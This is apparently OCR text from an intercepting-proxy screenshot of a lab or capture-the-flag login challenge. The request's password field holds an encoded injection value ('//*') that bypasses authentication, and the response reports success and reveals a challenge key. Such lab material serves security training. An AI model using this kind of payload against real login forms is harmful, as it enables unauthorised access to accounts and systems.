 Send Cancel < > Target: http://enigma.test.net-square.com HTTP/1 ?
Request
INSPECTOR
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://enigma.test.net-square.com
10 Connection: close
11 Referer: http://enigma.test.net-square.com/net/c34_poc.aspx
12 Cookie: ENIGMA-SESSION=dfzafrMUrTG%2CU4TYVq-jpzdv1T4; ___utmc=37ba9c2450e2dcfc9e54aca5cc613e11; ___utme=37ba9c2450e2dcfc9e54aca5cc613e11; ___utmp=37ba9c2450e2dcfc9e54aca5cc613e11;
___utma=37ba9c2450e2dcfc9e54aca5cc613e11
13 Upgrade-Insecure-Requests: 1
14
15 user=netsquare&pass=%2f%2f%2a
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
31 <td>
</td>
32 </tr>
33 <tr>
34 <td>
35
36 Login Success. Try to reproduce to get a key.<br>
the key is :1679068cfb6bb2f194de148cb8c803ae
</td>
37 <td>
38 </td>
39 </tr>
40 </form>
? Search... 0 matches
Done 962 bytes | 223 millis